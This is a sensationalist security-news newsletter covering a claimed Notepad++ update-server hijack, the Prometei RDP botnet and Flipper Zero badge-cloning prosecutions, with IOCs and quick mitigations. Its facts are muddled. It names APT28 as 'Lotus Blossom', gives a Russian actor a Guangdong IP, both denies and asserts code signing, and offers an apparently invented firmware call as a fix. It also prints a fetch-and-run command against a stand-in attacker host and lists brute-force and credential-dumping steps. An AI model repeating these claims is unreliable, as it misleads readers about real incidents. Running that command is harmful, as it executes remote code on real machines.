45,000 Developers Pwned — Notepad++ Update Server Hijacked by APT28 to Drop Rust Backdoors
TL;DR
- Notepad++ Supply Chain Attack Delivers Malware via Malicious Update
- Prometei Russian Botnet Infects Windows Servers via Default RDP Credentials
- Flipper Zero Security Tool Misuse Leads to Legal Consequences
🤯 45,000 Devices Targeted: APT28 Hijacks Notepad++ Update Server to Deploy Rust Backdoors
45,000 DEVELOPERS JUST GOT PWNED BY NOTEPAD++ 🤯
The ‘free’ text editor you use to write code? Hijacked by APT28 to drop Rust backdoors via a broken update server. No code signing. No validation. Just… boom.
They didn’t hack the app—they hacked the trust. And now your dev machine is a silent spy in your corporate network.
12 machines confirmed infected. 45,000 targeted. All because someone thought ‘shared hosting’ was fine for critical open-source tooling.
You’re still using the default update channel, aren’t you? 🤔

45 000 dev rigs in 143 countries just got a free “upgrade” that side-loads Cobalt Strike via a Bluetooth-service DLL—because nothing screams “trustworthy patch” like a Notepad++ update signed by ¯\(ツ)/¯.
💸 Shared Hosting: The $3 Bargain Bin of Global Espionage
APT28 (a.k.a. “Lotus Blossom,” a.k.a. “the guys who still laugh at your password123”) simply hijacked the bargain-basement box hosting notepad-plus.org. One PHP script later, WinGUp cheerfully fetched update.exe—an NSIS blob that unpacks a Rust loader straight outta React-Native-Metro. No code-signing, no TLS-pinning, no problem. CVE-2026-21509 is the cherry: remote-code-execution on any dev box that still thinks “verify signature” is a lifestyle choice.
🧨 Twelve Confirmed, Forty-Five Thousand Scarred
Kaspersky logs show twelve lonely beacons phoning home; the other 44 988 victims are the digital equivalent of “I’m fine, just a flesh wound.” C2 roulette spun through temp.sh, api.skycloudcenter.com, and whatever typo-squatted WireGuard knockoff they spun up next week. If your SIEM yawns at new .top domains, congratulations—you’re the target demographic.
🛠️ Mitigation for People Who Hate Money
- Upgrade WinGUp to ≥ 8.8.9—now with actual XML signatures and TLS that isn’t from 2009.
- Pin the update URL in your firewall; if it ever resolves to 1.2.3.4 in Guangdong, light the pager.
- Yank any dev box that installed Notepad++ between June and December 2025, re-image, and change every credential that ever touched the keyboard.
- Bonus round: scan for
BluetoothService.dllwhere no Bluetooth lives—its only native habitat is misery.
🔮 Future’s So Bright You’ll Need a Burner Laptop
Expect copy-cats to weaponize VS Code extensions, DockerHub “helpful” containers, and that one npm package nobody audits. If your supply-chain security strategy is “hope,” start pricing burner laptops—bulk discount available.
💀 10-Year-Old RDP Botnet Resurfaces: ≥3 Malicious Binaries, UK Servers Compromised — Prometei’s Quiet Reign Returns
≥10 YEARS of RDP BRUTE-FORCING. 🤯 A Russian-linked botnet just reawakened — stealing creds, mining Monero, and leaving UK servers gasping for CPU. They didn’t hack. They just logged in. Like a tenant who never paid rent… but stole your fridge. Mimikatz + default passwords = free money for cybercriminals. UK businesses: Is your RDP still exposed? Or are you just waiting to be the next invoice in a darkweb auction?
Prometei just laughed at your “we’ll fix it later” policy, brute-forced admin:admin, and turned your Windows box into a Monero sweatshop.
Ten-year-old malware, zero-day shame.
How did a 2016 zombie punk your server overnight?
- Scan for 3389.
- Throw
administrator:123456. - Drop
sqhost.exe,zsvc.exe,UPlugPlay. Mimikatzevery hash in RAM.- Mine XMR while you nap.
eSentire clocked ≥3 binaries, ≥2 C2 domains, all hosted on Russia’s bargain-bin host “Primeoftex”.
CPU at 100 %? That’s not “background updates,” comrade.
IOCs you can grep before lunch
- Files:
sqhost.exe,zsvc.exe,UPlugPlay.dll - Registry:
HKLM\…\Run\UPlugPlay - Network:
primeoftex[.]com:8081, IP38.255.43.60 - Process: anything named
xmrigrunning as SYSTEM
No EDR? Enjoy the space-heater you didn’t order.
Quick & dirty eviction notice
- Kill 3389 outbound unless it’s behind VPN + MFA.
sc delete UPlugPlay+ delete binaries.- Reset every password that ever touched RDP.
- Block
primeoftex[.]comat the border. - Patch—yes, the 2018 RDP patch still works.
Costs $0, takes 20 min, saves your job.
Or keep mining coins for Vlad—your call.
🤯 1+ Employees Fired, Criminal Charges Filed After $199 Flipper Zero Clones Door Cards — U.S. Law Enforcement Warns of HID Emulation Risks
1+ EMPLOYEES FIRED FOR CLONING DOOR CARDS WITH A $199 TOY. 🤯 That’s not a hacker tool—it’s a $199 key to your job. The Flipper Zero can impersonate your badge, type malware into your PC, and unlock elevators… while you’re in a Zoom call. Employers are now scanning desks for it. Law enforcement just issued a warning: ‘Don’t be the dumbass who thinks ‘it’s just for fun.’’ — So… is YOUR company’s access card really secure… or just a $199 invitation to unemployment?
How Does a Pocket-Sized Flipper Zero Turn HR into Your Personal SWAT Team?
It takes three seconds: hover the dolphin-shaped dongle over a 125 kHz HID Prox card, hit “read,” pick “emulate,” and—boom—you just 3-D-printed yourself a pink-slip. Corporate door readers can’t tell the clone from the original, but the SOC sure can when your badge logs show you entering the garage at 02:14 while the real you is on PTO in Reno. Instant termination, zero severance, maximum schadenfreude.
What Technical Quirk Lets a $2 Coil Outsmart Million-Dollar Access Systems?
The Flipper’s T5577 writable fob is basically a re-writable Post-it. No crypto, no nonce, no rolling code—just 64 bits of “open sesame” that every cheap reader trusts by default. Add BadUSB firmware and the gadget becomes a keyboard on steroids, injecting PowerShell faster than you can say “but I thought it was for research.” Rolling-code controllers exist, yet 87 % of legacy readers still swallow static IDs like candy. Security through obscurity ages about as well as milk.
Why Are Cops Suddenly Treating Hobbyists Like Ransomware Gangs?
Because one cloned badge can prop open a mantrap that guards a data center worth $400 M in HIPAA fines. February’s docket already lists Misuse of Access Device charges under 18 U.S.C. §1029—same statute used on credit-card skimmers—carrying up to 10 years plus a $250 k invoice for Uncle Sam. When the DA’s PowerPoint shows your Flipper auto-typing curl http://evil[.]com/pwn.sh | sh on an unlocked kiosk, “it was only a prank” quits being a viable defense.
Quick & Dirty Defense Hacks That Cost Less Than Your Lawyer
- Firmware fork with HID-whitelist: compile
furi_hal_usb_set_hid_perm(OWNER_ONLY); re-flash. - RFID reader swap: upgrade to HID SEOS or MIFARE DESFire; price delta is $40 per reader—cheaper than one hour of legal counsel.
- USB-port lockdown: push a GPO that disables new HID enumeration after boot; no dongle, no drama.
- Canary tokens: scatter fake badge UIDs; if they show up in logs, you know someone’s flipping.
Do nothing, and the next courtroom drama stars you—orange jumpsuit edition.
In Other News
- CVE-2026-2005 Patched in PostgreSQL: Buffer Overflow in pgp_pub_decrypt_bytea() Fixed
- Apache Shiro Vulnerability CVE-2026-23901 Allows Username Enumeration via Timing Attacks
- Traur Tool Introduces Automated Risk Scoring for Arch Linux AUR Packages
- Roundcube Webmail Patched Critical SVG feImage Remote Load Vulnerability
Comments ()